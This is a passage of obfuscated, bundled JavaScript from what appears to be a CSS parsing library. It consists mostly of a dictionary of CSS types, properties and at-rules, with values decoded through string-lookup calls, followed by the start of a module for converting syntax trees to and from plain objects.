-animation-play-state':zO(0xc85),'single-animation-timeline':zO(0xf4f),'single-transition':zO(0x8af),'single-transition-property':zO(0xd38),'size':zO(0x823),'sqrt()':zO(0xd57),'step-position':zO(0x48c),'step-timing-function':zO(0xaa5),'subclass-selector':zO(0xb49),'supports-condition':zO(0xf6e),'supports-in-parens':zO(0x1d0),'supports-feature':zO(0x767),'supports-decl':zO(0xeb0),'supports-selector-fn':zO(0xe3c),'symbol':zO(0xdc6),'system-color':zO(0xc9d),'tan()':zO(0xa49),'target':zO(0x2fb),'target-counter()':zO(0xb0b),'target-counters()':zO(0x807),'target-text()':zO(0x585),'time-percentage':zO(0x662),'timeline-range-name':zO(0x97f),'easing-function':zO(0x86d),'track-breadth':zO(0xaf8),'track-list':zO(0x930),'track-repeat':zO(0xf73),'track-size':zO(0x5ed),'transform-function':zO(0xac7),'transform-list':zO(0x1047),'transition-behavior-value':zO(0xc6d),'translate()':zO(0x9d2),'translate3d()':zO(0xcf8),'translateX()':zO(0xcd1),'translateY()':zO(0x105d),'translateZ()':zO(0xe89),'type-or-unit':zO(0x616),'type-selector':zO(0xb9f),'var()':zO(0xfe4),'view()':zO(0xbc1),'viewport-length':zO(0x831),'visual-box':zO(0xc20),'wq-name':zO(0x9a1),'-legacy-gradient':zO(0x511),'-legacy-linear-gradient':zO(0xadb),'-legacy-repeating-linear-gradient':zO(0x39d),'-legacy-linear-gradient-arguments':zO(0xde4),'-legacy-radial-gradient':zO(0x914),'-legacy-repeating-radial-gradient':zO(0xcc1),'-legacy-radial-gradient-arguments':zO(0x24b),'-legacy-radial-gradient-size':zO(0xafa),'-legacy-radial-gradient-shape':zO(0x310),'-non-standard-font':zO(0x64c),'-non-standard-color':zO(0x4d9),'-non-standard-image-rendering':zO(0xa1d),'-non-standard-overflow':zO(0x2b1),'-non-standard-size':zO(0xe23),'-webkit-gradient()':zO(0xc45),'-webkit-gradient-color-stop':zO(0xc92),'-webkit-gradient-point':zO(0x9c8),'-webkit-gradient-radius':zO(0x895),'-webkit-gradient-type':zO(0xfdd),'-webkit-mask-box-repeat':zO(0x647),'-ms-filter-function-list':zO(0x5b1),'-ms-filter-function':zO(0x1050),'-ms-filter-function-progid':zO(0x228),'-ms-filter-function-legacy':zO(0xb39),'absolute-color-base':zO(0x727),'absolute-color-function':zO(0x2a6),'age':zO(0x6d6),'anchor-name':zO(0xb64),'attr-name':zO(0x522),'attr-fallback':zO(0x20f),'bg-clip':zO(0x9e1),'bottom':zO(0xf4d),'container-name':zO(0xc6c),'container-condition':zO(0x5ac),'coord-box':zO(0x1d6),'generic-voice':zO(0xa6b),'gender':zO(0x698),'generic-script-specific':zO(0x107c),'generic-complete':zO(0x68c),'generic-incomplete':zO(0x299),'-non-standard-generic-family':zO(0x67a),'left':zO(0xf4d),'color-base':zO(0xfce),'color-function':zO(0x2a6),'device-cmyk()':zO(0x105e),'legacy-device-cmyk-syntax':zO(0x755),'modern-device-cmyk-syntax':zO(0x78f),'cmyk-component':zO(0x694),'color-mix()':zO(0x80c),'color-space':zO(0xe97),'custom-color-space':zO(0xb64),'paint':zO(0x5a9),'palette-identifier':zO(0xb64),'right':zO(0xf4d),'scope-start':zO(0xc7b),'scope-end':zO(0xc7b),'forgiving-selector-list':zO(0x996),'forgiving-relative-selector-list':zO(0xa2b),'selector-list':zO(0x924),'complex-real-selector-list':zO(0xc5d),'simple-selector-list':zO(0xa2a),'relative-real-selector-list':zO(0x9d0),'complex-selector-unit':zO(0x327),'complex-real-selector':zO(0x2c2),'relative-real-selector':zO(0xb3d),'pseudo-compound-selector':zO(0x168),'simple-selector':zO(0x5aa),'legacy-pseudo-element-selector':zO(0xf12),'single-animation-composition':zO(0xb90),'svg-length':zO(0x7e5),'svg-writing-mode':zO(0x19b),'top':zO(0xf4d),'x':zO(0x3ad),'y':zO(0x3ad),'declaration':zO(0x5c2),'declaration-list':zO(0xe65),'url':zO(0xe62),'url-modifier':zO(0xb9b),'number-zero-one':zO(0xda2),'number-one-or-greater':zO(0xf93),'color()':zO(0xb28),'colorspace-params':zO(0x1063),'predefined-rgb-params':zO(0x60b),'predefined-rgb':zO(0x916),'xyz-params':zO(0xfbe),'xyz-space':zO(0x6cc),'oklab()':zO(0x8b9),'oklch()':zO(0xfd3),'offset-path':zO(0x7a4),'rect()':zO(0xcf6),'xywh()':zO(0x7e3),'query-in-parens':zO(0x41f),'size-feature':zO(0xa90),'style-feature':zO(0x88f),'style-query':zO(0xabb),'style-condition':zO(0x420),'style-in-parens':zO(0xd8f),'-non-standard-display':zO(0x617),'inset-area':zO(0xbef),'position-area':zO(0xca7),'anchor()':zO(0x1a8),'anchor-side':zO(0x7cd),'anchor-size()':zO(0x716),'anchor-size':zO(0x7d6),'anchor-element':zO(0xb64),'try-size':zO(0xb87),'try-tactic':zO(0x3a1),'font-variant-css2':zO(0x757),'font-width-css3':zO(0x24d),'system-family-name':zO(0xc97)},'properties':{'--*':zO(0xd61),'-ms-accelerator':zO(0x5c5),'-ms-block-progression':zO(0x460),'-ms-content-zoom-chaining':zO(0xf8a),'-ms-content-zooming':zO(0x9de),'-ms-content-zoom-limit':zO(0x3c8),'-ms-content-zoom-limit-max':zO(0x5e6),'-ms-content-zoom-limit-min':zO(0x5e6),'-ms-content-zoom-snap':zO(0xd5c),'-ms-content-zoom-snap-points':zO(0xfb1),'-ms-content-zoom-snap-type':zO(0x91b),'-ms-filter':zO(0xe82),'-ms-flow-from':zO(0x249),'-ms-flow-into':zO(0x249),'-ms-grid-columns':zO(0x3cc),'-ms-grid-rows':zO(0x3cc),'-ms-high-contrast-adjust':zO(0x291),'-ms-hyphenate-limit-chars':zO(0x940),'-ms-hyphenate-limit-lines':zO(0xe3e),'-ms-hyphenate-limit-zone':zO(0xbe0),'-ms-ime-align':zO(0x404),'-ms-overflow-style':zO(0xb78),'-ms-scrollbar-3dlight-color':zO(0xc01),'-ms-scrollbar-arrow-color':zO(0xc01),'-ms-scrollbar-base-color':zO(0xc01),'-ms-scrollbar-darkshadow-color':zO(0xc01),'-ms-scrollbar-face-color':zO(0xc01),'-ms-scrollbar-highlight-color':zO(0xc01),'-ms-scrollbar-shadow-color':zO(0xc01),'-ms-scrollbar-track-color':zO(0xc01),'-ms-scroll-chaining':zO(0x103c),'-ms-scroll-limit':zO(0x9dc),'-ms-scroll-limit-x-max':zO(0xacc),'-ms-scroll-limit-x-min':zO(0x75b),'-ms-scroll-limit-y-max':zO(0xacc),'-ms-scroll-limit-y-min':zO(0x75b),'-ms-scroll-rails':zO(0x39f),'-ms-scroll-snap-points-x':zO(0xf1e),'-ms-scroll-snap-points-y':zO(0xf1e),'-ms-scroll-snap-type':zO(0x91b),'-ms-scroll-snap-x':zO(0x873),'-ms-scroll-snap-y':zO(0x78d),'-ms-scroll-translation':zO(0xe55),'-ms-text-autospace':zO(0xa8a),'-ms-touch-select':zO(0xb9d),'-ms-user-select':zO(0xdab),'-ms-wrap-flow':zO(0x770),'-ms-wrap-margin':zO(0x75b),'-ms-wrap-through':zO(0x346),'-moz-appearance':zO(0xda5),'-moz-binding':zO(0x539),'-moz-border-bottom-colors':zO(0x563),'-moz-border-left-colors':zO(0x563),'-moz-border-right-colors':zO(0x563),'-moz-border-top-colors':zO(0x563),'-moz-context-properties':zO(0x19d),'-moz-float-edge':zO(0x442),'-moz-force-broken-image-icon':zO(0xf7f),'-moz-image-region':zO(0xe8d),'-moz-orient':zO(0x35d),'-moz-outline-radius':zO(0x1b9),'-moz-outline-radius-bottomleft':zO(0x16e),'-moz-outline-radius-bottomright':zO(0x16e),'-moz-outline-radius-topleft':zO(0x16e),'-moz-outline-radius-topright':zO(0x16e),'-moz-stack-sizing':zO(0x1071),'-moz-text-blink':zO(0x103f),'-moz-user-focus':zO(0xed0),'-moz-user-input':zO(0x6ad),'-moz-user-modify':zO(0x78c),'-moz-window-dragging':zO(0xf82),'-moz-window-shadow':zO(0x1ea),'-webkit-appearance':zO(0xbde),'-webkit-border-before':zO(0x1043),'-webkit-border-before-color':zO(0xc01),'-webkit-border-before-style':zO(0xc19),'-webkit-border-before-width':zO(0x41b),'-webkit-box-reflect':zO(0x30e),'-webkit-line-clamp':zO(0x144),'-webkit-mask':zO(0x9f0),'-webkit-mask-attachment':zO(0xe49),'-webkit-mask-clip':zO(0x3c5),'-webkit-mask-composite':zO(0x679),'-webkit-mask-image':zO(0x463),'-webkit-mask-origin':zO(0x772),'-webkit-mask-position':zO(0xfae),'-webkit-mask-position-x':zO(0x95c),'-webkit-mask-position-y':zO(0x152),'-webkit-mask-repeat':zO(0x7ae),'-webkit-mask-repeat-x':zO(0xe05),'-webkit-mask-repeat-y':zO(0xe05),'-webkit-mask-size':zO(0x474),'-webkit-overflow-scrolling':zO(0xa10),'-webkit-tap-highlight-color':zO(0xc01),'-webkit-text-fill-color':zO(0xc01),'-webkit-text-stroke':zO(0x73a),'-webkit-text-stroke-color':zO(0xc01),'-webkit-text-stroke-width':zO(0x75b),'-webkit-touch-callout':zO(0x2ea),'-webkit-user-modify':zO(0x863),'accent-color':zO(0x66c),'align-content':zO(0xb96),'align-items':zO(0x86e),'align-self':zO(0xae1),'align-tracks':zO(0x558),'all':zO(0x657),'anchor-name':zO(0x776),'anchor-scope':zO(0x4c2),'animation':zO(0x220),'animation-composition':zO(0x1021),'animation-delay':zO(0x1061),'animation-direction':zO(0xe69),'animation-duration':zO(0x1061),'animation-fill-mode':zO(0xabd),'animation-iteration-count':zO(0x415),'animation-name':zO(0xa1c),'animation-play-state':zO(0xffd),'animation-range':zO(0x3d6),'animation-range-end':zO(0xe15),'animation-range-start':zO(0xe15),'animation-timing-function':zO(0x680),'animation-timeline':zO(0x565),'appearance':zO(0x802),'aspect-ratio':zO(0x97c),'azimuth':zO(0x5f6),'backdrop-filter':zO(0x80a),'backface-visibility':zO(0x935),'background':zO(0x4de),'background-attachment':zO(0xe49),'background-blend-mode':zO(0x443),'background-clip':zO(0x731),'background-color':zO(0xc01),'background-image':zO(0xdec),'background-origin':zO(0x426),'background-position':zO(0x4a9),'background-position-x':zO(0x435),'background-position-y':zO(0x594),'background-repeat':zO(0x7ae),'background-size':zO(0x474),'block-size':zO(0xe91),'border':zO(0x61a),'border-block':zO(0xb3c),'border-block-color':zO(0xba4),'border-block-style':zO(0xa4e),'border-block-width':zO(0xf94),'border-block-end':zO(0xb3c),'border-block-end-color':zO(0xcde),'border-block-end-style':zO(0xa4e),'border-block-end-width':zO(0xf94),'border-block-start':zO(0xb3c),'border-block-start-color':zO(0xcde),'border-block-start-style':zO(0xa4e),'border-block-start-width':zO(0xf94),'border-bottom':zO(0x61a),'border-bottom-color':zO(0xcde),'border-bottom-left-radius':zO(0xa15),'border-bottom-right-radius':zO(0xa15),'border-bottom-style':zO(0xaf0),'border-bottom-width':zO(0xdfe),'border-collapse':zO(0x8ed),'border-color':zO(0x682),'border-end-end-radius':zO(0xa15),'border-end-start-radius':zO(0xa15),'border-image':zO(0x71e),'border-image-outset':zO(0xaa2),'border-image-repeat':zO(0x897),'border-image-slice':zO(0x9cf),'border-image-source':zO(0xb38),'border-image-width':zO(0x667),'border-inline':zO(0xb3c),'border-inline-end':zO(0xb3c),'border-inline-color':zO(0xba4),'border-inline-style':zO(0xa4e),'border-inline-width':zO(0xf94),'border-inline-end-color':zO(0xcde),'border-inline-end-style':zO(0xa4e),'border-inline-end-width':zO(0xf94),'border-inline-start':zO(0xb3c),'border-inline-start-color':zO(0xcde),'border-inline-start-style':zO(0xa4e),'border-inline-start-width':zO(0xf94),'border-left':zO(0x61a),'border-left-color':zO(0xc01),'border-left-style':zO(0xaf0),'border-left-width':zO(0xdfe),'border-radius':zO(0x7ce),'border-right':zO(0x61a),'border-right-color':zO(0xc01),'border-right-style':zO(0xaf0),'border-right-width':zO(0xdfe),'border-spacing':zO(0xe28),'border-start-end-radius':zO(0xa15),'border-start-start-radius':zO(0xa15),'border-style':zO(0xd33),'border-top':zO(0x61a),'border-top-color':zO(0xc01),'border-top-left-radius':zO(0xa15),'border-top-right-radius':zO(0xa15),'border-top-style':zO(0xaf0),'border-top-width':zO(0xdfe),'border-width':zO(0x3e9),'bottom':zO(0x2aa),'box-align':zO(0xc2e),'box-decoration-break':zO(0x501),'box-direction':zO(0xbcf),'box-flex':zO(0x3ad),'box-flex-group':zO(0x54d),'box-lines':zO(0xbc8),'box-ordinal-group':zO(0x54d),'box-orient':zO(0x974),'box-pack':zO(0xdd3),'box-shadow':zO(0x728),'box-sizing':zO(0x4e7),'break-after':zO(0x842),'break-before':zO(0x842),'break-inside':zO(0xd4e),'caption-side':zO(0x882),'caret':zO(0x1a5),'caret-color':zO(0x66c),'caret-shape':zO(0x7fe),'clear':zO(0xffb),'clip':zO(0xe8d),'clip-path':zO(0xd6e),'clip-rule':zO(0xfbf),'color':zO(0xc01),'color-interpolation-filters':zO(0xb0c),'color-scheme':zO(0xfee),'column-count':zO(0xb20),'column-fill':zO(0x7d5),'column-gap':zO(0x1a7),'column-rule':zO(0x969),'column-rule-color':zO(0xc01),'column-rule-style':zO(0xc19),'column-rule-width':zO(0x41b),'column-span':zO(0x9a5),'column-width':zO(0xf4d),'columns':zO(0xa5e),'contain':zO(0xaac),'contain-intrinsic-size':zO(0x5da),'contain-intrinsic-block-size':zO(0xf2d),'contain-intrinsic-height':zO(0xf2d),'contain-intrinsic-inline-size':zO(0xf2d),'contain-intrinsic-width':zO(0xf2d),'container':zO(0x2f7),'container-name':zO(0xfaf),'container-type':zO(0x948),'content':zO(0x165),'content-visibility':zO(0x371),'counter-increment':zO(0x331),'counter-reset':zO(0xc60),'counter-set':zO(0x331),'cursor':zO(0x9aa),'d':zO(0x64d),'cx':zO(0x895),'cy':zO(0x895),'direction':zO(0x28c),'display':zO(0xc06),'dominant-baseline':zO(0x626),'empty-cells':zO(0x76c),'field-sizing':zO(0x323),'fill':zO(0xdcd),'fill-opacity':zO(0x41c),'fill-rule':zO(0xfbf),'filter':zO(0xbc5),'flex':zO(0xfe9),'flex-basis':zO(0x31a),'flex-direction':zO(0xa1b),'flex-flow':zO(0xf52),'flex-grow':zO(0x3ad),'flex-shrink':zO(0x3ad),'flex-wrap':zO(0x1054),'float':zO(0x31f),'font':zO(0x54c),'font-family':zO(0xc75),'font-feature-settings':zO(0xe88),'font-kerning':zO(0x4f0),'font-language-override':zO(0x188),'font-optical-sizing':zO(0x291),'font-palette':zO(0x348),'font-variation-settings':zO(0x981),'font-size':zO(0x15f),'font-size-adjust':zO(0xad7),'font-smooth':zO(0x5bc),'font-stretch':zO(0x50d),'font-style':zO(0x1a3),'font-synthesis':zO(0x370),'font-synthesis-position':zO(0x291),'font-synthesis-small-caps':zO(0x291),'font-synthesis-style':zO(0x291),'font-synthesis-weight':zO(0x291),'font-variant':zO(0x436),'font-variant-alternates':zO(0xe0a),'font-variant-caps':zO(0x1034),'font-variant-east-asian':zO(0xf7a),'font-variant-emoji':zO(0x4c4),'font-variant-ligatures':zO(0xc18),'font-variant-numeric':zO(0x8b1),'font-variant-position':zO(0x4dc),'font-weight':zO(0x104f),'forced-color-adjust':zO(0x534),'gap':zO(0x1bc),'grid':zO(0xa43),'grid-area':zO(0x17c),'grid-auto-columns':zO(0x547),'grid-auto-flow':zO(0x805),'grid-auto-rows':zO(0x547),'grid-column':zO(0x271),'grid-column-end':zO(0x6c6),'grid-column-gap':zO(0x5a4),'grid-column-start':zO(0x6c6),'grid-gap':zO(0xc41),'grid-row':zO(0x271),'grid-row-end':zO(0x6c6),'grid-row-gap':zO(0x5a4),'grid-row-start':zO(0x6c6),'grid-template':zO(0x8ea),'grid-template-areas':zO(0x4f7),'grid-template-columns':zO(0xe8b),'grid-template-rows':zO(0xe8b),'hanging-punctuation':zO(0x1033),'height':zO(0x9f6),'hyphenate-character':zO(0xfb6),'hyphenate-limit-chars':zO(0x952),'hyphens':zO(0xc47),'image-orientation':zO(0x32b),'image-rendering':zO(0x101e),'image-resolution':zO(0x2e0),'ime-mode':zO(0xa21),'initial-letter':zO(0xcf5),'initial-letter-align':zO(0x8e8),'inline-size':zO(0xe91),'input-security':zO(0x291),'inset':zO(0xe31),'inset-block':zO(0xb94),'inset-block-end':zO(0xb4d),'inset-block-start':zO(0xb4d),'inset-inline':zO(0xb94),'inset-inline-end':zO(0xb4d),'inset-inline-start':zO(0xb4d),'interpolate-size':zO(0x881),'isolation':zO(0xac9),'justify-content':zO(0xcae),'justify-items':zO(0xccb),'justify-self':zO(0xce4),'justify-tracks':zO(0xd39),'left':zO(0x2aa),'letter-spacing':zO(0x1a7),'line-break':zO(0x840),'line-clamp':zO(0x144),'line-height':zO(0x6e6),'line-height-step':zO(0x75b),'list-style':zO(0xf8b),'list-style-image':zO(0x756),'list-style-position':zO(0x543),'list-style-type':zO(0xfd8),'margin':zO(0x5b2),'margin-block':zO(0x3b0),'margin-block-end':zO(0xbd8),'margin-block-start':zO(0xbd8),'margin-bottom':zO(0x2aa),'margin-inline':zO(0x3b0),'margin-inline-end':zO(0xbd8),'margin-inline-start':zO(0xbd8),'margin-left':zO(0x2aa),'margin-right':zO(0x2aa),'margin-top':zO(0x2aa),'margin-trim':zO(0x2da),'marker':zO(0xcbd),'marker-end':zO(0xcbd),'marker-mid':zO(0xcbd),'marker-start':zO(0xcbd),'mask':zO(0xfde),'mask-border':zO(0xc5b),'mask-border-mode':zO(0x367),'mask-border-outset':zO(0xaa2),'mask-border-repeat':zO(0x897),'mask-border-slice':zO(0x1f9),'mask-border-source':zO(0xb38),'mask-border-width':zO(0x667),'mask-clip':zO(0x645),'mask-composite':zO(0xd26),'mask-image':zO(0x463),'mask-mode':zO(0x1c0),'mask-origin':zO(0xd47),'mask-position':zO(0xfae),'mask-repeat':zO(0x7ae),'mask-size':zO(0x474),'mask-type':zO(0x367),'masonry-auto-flow':zO(0x425),'math-depth':zO(0x253),'math-shift':zO(0x448),'math-style':zO(0x448),'max-block-size':zO(0xf9b),'max-height':zO(0xe4d),'max-inline-size':zO(0xf9b),'max-lines':zO(0x144),'max-width':zO(0xe4d),'min-block-size':zO(0xe9e),'min-height':zO(0x9f6),'min-inline-size':zO(0xe9e),'min-width':zO(0x9f6),'mix-blend-mode':zO(0x16f),'object-fit':zO(0x229),'object-position':zO(0xb74),'offset':zO(0xa54),'offset-anchor':zO(0x2d8),'offset-distance':zO(0x5a4),'offset-path':zO(0xa2e),'offset-position':zO(0x739),'offset-rotate':zO(0xada),'opacity':zO(0x7cc),'order':zO(0x54d),'orphans':zO(0x54d),'outline':zO(0x51b),'outline-color':zO(0x66c),'outline-offset':zO(0x75b),'outline-style':zO(0x21e),'outline-width':zO(0xdfe),'overflow':zO(0x72f),'overflow-anchor':zO(0x291),'overflow-block':zO(0x7cb),'overflow-clip-box':zO(0x964),'overflow-clip-margin':zO(0xd11),'overflow-inline':zO(0x7cb),'overflow-wrap':zO(0x6c7),'overflow-x':zO(0x7cb),'overflow-y':zO(0x7cb),'overlay':zO(0x933),'overscroll-behavior':zO(0x285),'overscroll-behavior-block':zO(0xa05),'overscroll-behavior-inline':zO(0xa05),'overscroll-behavior-x':zO(0xa05),'overscroll-behavior-y':zO(0xa05),'padding':zO(0xf5c),'padding-block':zO(0x8d8),'padding-block-end':zO(0xaa8),'padding-block-start':zO(0xaa8),'padding-bottom':zO(0x895),'padding-inline':zO(0x8d8),'padding-inline-end':zO(0xaa8),'padding-inline-start':zO(0xaa8),'padding-left':zO(0x895),'padding-right':zO(0x895),'padding-top':zO(0x895),'page':zO(0x481),'page-break-after':zO(0xb1a),'page-break-before':zO(0xb1a),'page-break-inside':zO(0x942),'paint-order':zO(0xbff),'perspective':zO(0xefe),'perspective-origin':zO(0xb74),'place-content':zO(0x919),'place-items':zO(0x7e4),'place-self':zO(0xcec),'pointer-events':zO(0xf26),'position':zO(0x329),'position-anchor':zO(0xb29),'position-area':zO(0x5e2),'position-try':zO(0x5fd),'position-try-fallbacks':zO(0x68d),'position-try-order':zO(0xbd6),'position-visibility':zO(0x8ee),'print-color-adjust':zO(0xb73),'quotes':zO(0x516),'r':zO(0x895),'resize':zO(0xb4e),'right':zO(0x2aa),'rotate':zO(0xa92),'row-gap':zO(0x1a7),'ruby-align':zO(0x7c1),'ruby-merge':zO(0x322),'ruby-position':zO(0xfb5),'rx':zO(0x895),'ry':zO(0x895),'scale':zO(0xee7),'scrollbar-color':zO(0xd76),'scrollbar-gutter':zO(0x544),'scrollbar-width':zO(0xf33),'scroll-behavior':zO(0xa8c),'scroll-margin':zO(0xb7b),'scroll-margin-block':zO(0xe7e),'scroll-margin-block-start':zO(0x75b),'scroll-margin-block-end':zO(0x75b),'scroll-margin-bottom':zO(0x75b),'scroll-margin-inline':zO(0xe7e),'scroll-margin-inline-start':zO(0x75b),'scroll-margin-inline-end':zO(0x75b),'scroll-margin-left':zO(0x75b),'scroll-margin-right':zO(0x75b),'scroll-margin-top':zO(0x75b),'scroll-padding':zO(0x251),'scroll-padding-block':zO(0xb5a),'scroll-padding-block-start':zO(0x831),'scroll-padding-block-end':zO(0x831),'scroll-padding-bottom':zO(0x831),'scroll-padding-inline':zO(0xb5a),'scroll-padding-inline-start':zO(0x831),'scroll-padding-inline-end':zO(0x831),'scroll-padding-left':zO(0x831),'scroll-padding-right':zO(0x831),'scroll-padding-top':zO(0x831),'scroll-snap-align':zO(0x222),'scroll-snap-coordinate':zO(0xf09),'scroll-snap-destination':zO(0xb74),'scroll-snap-points-x':zO(0x52a),'scroll-snap-points-y':zO(0x52a),'scroll-snap-stop':zO(0xe26),'scroll-snap-type':zO(0xc6b),'scroll-snap-type-x':zO(0x9a3),'scroll-snap-type-y':zO(0x9a3),'scroll-timeline':zO(0xb68),'scroll-timeline-axis':zO(0x2c4),'scroll-timeline-name':zO(0xcc4),'shape-image-threshold':zO(0x7cc),'shape-margin':zO(0x5a4),'shape-outside':zO(0xf62),'shape-rendering':zO(0x3f4),'stroke':zO(0xdcd),'stroke-dasharray':zO(0x72b),'stroke-dashoffset':zO(0xdeb),'stroke-linecap':zO(0x399),'stroke-linejoin':zO(0xe9b),'stroke-miterlimit':zO(0xfa2),'stroke-opacity':zO(0x624),'stroke-width':zO(0xdeb),'tab-size':zO(0x46d),'table-layout':zO(0xf37),'text-align':zO(0xe33),'text-align-last':zO(0x560),'text-anchor':zO(0x65a),'text-combine-upright':zO(0xc64),'text-decoration':zO(0xdf6),'text-decoration-color':zO(0xc01),'text-decoration-line':zO(0x340),'text-decoration-skip':zO(0x87b),'text-decoration-skip-ink':zO(0x72a),'text-decoration-style':zO(0xa01),'text-decoration-thickness':zO(0x582),'text-emphasis':zO(0x819),'text-emphasis-color':zO(0xc01),'text-emphasis-position':zO(0x81f),'text-emphasis-style':zO(0x568),'text-indent':zO(0x95e),'text-justify':zO(0x363),'text-orientation':zO(0x101a),'text-overflow':zO(0x581),'text-rendering':zO(0xdf8),'text-shadow':zO(0xb98),'text-size-adjust':zO(0xcc2),'text-spacing-trim':zO(0xecd),'text-transform':zO(0x4d8),'text-underline-offset':zO(0xb13),'text-underline-position':zO(0xa58),'text-wrap':zO(0xdba),'text-wrap-mode':zO(0x262),'text-wrap-style':zO(0xabf),'timeline-scope':zO(0x776),'top':zO(0x2aa),'touch-action':zO(0xebc),'transform':zO(0x28f),'transform-box':zO(0x26a),'transform-origin':zO(0x25b),'transform-style':zO(0xdfb),'transition':zO(0xc0b),'transition-behavior':zO(0x1df),'transition-delay':zO(0x1061),'transition-duration':zO(0x1061),'transition-property':zO(0x9d6),'transition-timing-function':zO(0x680),'translate':zO(0xcb5),'unicode-bidi':zO(0x55f),'user-select':zO(0x9bc),'vector-effect':zO(0x788),'vertical-align':zO(0x6f4),'view-timeline':zO(0xde9),'view-timeline-axis':zO(0x2c4),'view-timeline-inset':zO(0x9c1),'view-timeline-name':zO(0x776),'view-transition-name':zO(0xbdb),'visibility':zO(0x313),'white-space':zO(0xd63),'white-space-collapse':zO(0xaba),'widows':zO(0x54d),'width':zO(0x9f6),'will-change':zO(0xd15),'word-break':zO(0x8f2),'word-spacing':zO(0x311),'word-wrap':zO(0xed9),'writing-mode':zO(0x7b4),'x':zO(0x895),'y':zO(0x895),'z-index':zO(0xa0a),'zoom':zO(0xeed),'-moz-background-clip':zO(0x621),'-moz-border-radius-bottomleft':zO(0x58a),'-moz-border-radius-bottomright':zO(0x2b7),'-moz-border-radius-topleft':zO(0xc24),'-moz-border-radius-topright':zO(0x2b7),'-moz-control-character-visibility':zO(0x935),'-moz-osx-font-smoothing':zO(0xf47),'-moz-user-select':zO(0x653),'-ms-flex-align':zO(0x44d),'-ms-flex-item-align':zO(0xe98),'-ms-flex-line-pack':zO(0xe20),'-ms-flex-negative':zO(0xba6),'-ms-flex-pack':zO(0x625),'-ms-flex-order':zO(0x54d),'-ms-flex-positive':zO(0x784),'-ms-flex-preferred-size':zO(0x514),'-ms-interpolation-mode':zO(0xb82),'-ms-grid-column-align':zO(0xd84),'-ms-grid-row-align':zO(0xd84),'-ms-hyphenate-limit-last':zO(0x5c7),'-webkit-background-clip':zO(0x3c5),'-webkit-column-break-after':zO(0xed8),'-webkit-column-break-before':zO(0xed8),'-webkit-column-break-inside':zO(0xed8),'-webkit-font-smoothing':zO(0x166),'-webkit-mask-box-image':zO(0xccf),'-webkit-print-color-adjust':zO(0xb73),'-webkit-text-security':zO(0xfec),'-webkit-user-drag':zO(0x537),'-webkit-user-select':zO(0x777),'alignment-baseline':zO(0xb35),'baseline-shift':zO(0x44b),'behavior':zO(0x259),'cue':zO(0x3ac),'cue-after':zO(0x8b8),'cue-before':zO(0x8b8),'glyph-orientation-horizontal':zO(0xd8a),'glyph-orientation-vertical':zO(0xd8a),'kerning':zO(0xeb7),'pause':zO(0xf1b),'pause-after':zO(0x975),'pause-before':zO(0x975),'rest':zO(0xf01),'rest-after':zO(0x975),'rest-before':zO(0x975),'src':zO(0xff6),'speak':zO(0xdd7),'speak-as':zO(0xe58),'unicode-range':zO(0xff0),'voice-balance':zO(0x42c),'voice-duration':zO(0xae6),'voice-family':zO(0xa17),'voice-pitch':zO(0x58b),'voice-range':zO(0x58b),'voice-rate':zO(0xd58),'voice-stress':zO(0xb70),'voice-volume':zO(0xdf0),'white-space-trim':zO(0xd9a)},'atrules':{'charset':{'prelude':zO(0xe82),'descriptors':null},'counter-style':{'prelude':zO(0x9e5),'descriptors':{'additive-symbols':zO(0x4e6),'fallback':zO(0x9e5),'negative':zO(0xcac),'pad':zO(0x494),'prefix':zO(0xa62),'range':zO(0x5ef),'speak-as':zO(0x2fc),'suffix':zO(0xa62),'symbols':zO(0x62a),'system':zO(0x564)}},'document':{'prelude':zO(0x23b),'descriptors':null},'font-palette-values':{'prelude':zO(0xb64),'descriptors':{'base-palette':zO(0xa14),'font-family':zO(0xd18),'override-colors':zO(0x8a8)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':zO(0xa38),'descent-override':zO(0xa38),'font-display':zO(0x709),'font-family':zO(0x6dc),'font-feature-settings':zO(0xe88),'font-variation-settings':zO(0x981),'font-stretch':zO(0xcef),'font-style':zO(0x4ef),'font-weight':zO(0x2fe),'line-gap-override':zO(0xa38),'size-adjust':zO(0x5e6),'src':zO(0xff6),'unicode-range':zO(0xff0)}},'font-feature-values':{'prelude':zO(0xd18),'descriptors':null},'import':{'prelude':zO(0xbbb),'descriptors':null},'keyframes':{'prelude':zO(0x67b),'descriptors':null},'layer':{'prelude':zO(0x79d),'descriptors':null},'media':{'prelude':zO(0x4ff),'descriptors':null},'namespace':{'prelude':zO(0x825),'descriptors':null},'page':{'prelude':zO(0x217),'descriptors':{'bleed':zO(0xacc),'marks':zO(0x87a),'page-orientation':zO(0xff1),'size':zO(0x791)}},'position-try':{'prelude':zO(0xb64),'descriptors':{'top':zO(0xb4d),'left':zO(0x48a),'bottom':zO(0xbf2),'right':zO(0x827),'inset-block-start':zO(0xdad),'inset-block-end':zO(0x771),'inset-inline-start':zO(0xecc),'inset-inline-end':zO(0xc31),'inset-block':zO(0x93b),'inset-inline':zO(0x2cd),'inset':zO(0x976),'margin-top':zO(0xe4b),'margin-left':zO(0xbd8),'margin-bottom':zO(0x852),'margin-right':zO(0x4b8),'margin-block-start':zO(0xf3b),'margin-block-end':zO(0x7f8),'margin-inline-start':zO(0x143),'margin-inline-end':zO(0xa51),'margin':zO(0x1fe),'margin-block':zO(0x5db),'margin-inline':zO(0x6f9),'width':zO(0xe91),'height':zO(0xf07),'min-width':zO(0xe9e),'min-height':zO(0x234),'max-width':zO(0xf9b),'max-height':zO(0xa18),'block-size':zO(0x990),'inline-size':zO(0xaaa),'min-block-size':zO(0x35c),'min-inline-size':zO(0x97b),'max-block-size':zO(0x991),'max-inline-size':zO(0x15d),'align-self':zO(0x8df),'justify-self':zO(0xbee)}},'property':{'prelude':zO(0xafe),'descriptors':{'syntax':zO(0xe82),'inherits':zO(0xf80),'initial-value':zO(0xb7e)}},'scope':{'prelude':zO(0x5af),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':zO(0xba0),'descriptors':null},'container':{'prelude':zO(0x379),'descriptors':null},'nest':{'prelude':zO(0x924),'descriptors':null}}};},0x2043:(A,b,C)=>{'use strict';C['d'](b,{'L':()=>R});var U=C(0x1aa);function R(z){return{'fromPlainObject':O=>(z(O,{'enter'(Y){const zY=a2n;Y[zY(0xcc3)]&&Y[zY(0xcc3)]instanceof U['B']==0x0&&(Y[zY(0xcc3)]=new U['B']()[zY(0x721)](Y[zY(0xcc3)]));}}),O),'toPlainObject':O=>(z(O,{'leave'(Y){const zo=a2n;Y[zo(0xcc3)]&&Y[zo(0xcc3)]instanceof 